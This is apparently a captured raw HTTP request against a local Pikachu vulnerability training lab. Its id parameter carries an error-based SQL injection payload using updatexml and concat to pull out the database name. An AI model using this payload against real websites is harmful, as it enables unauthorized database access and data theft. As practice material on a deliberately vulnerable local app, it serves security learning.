 GET /pikachu/vul/sqli/sqli_del.php?id=58+or+updatexml(1,concat(0x7e,database()),0) HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_del.php
Cookie: PHPSESSID=9meed2maqdj1uloina53mn79ba
Upgrade-Insecure-Requests: 1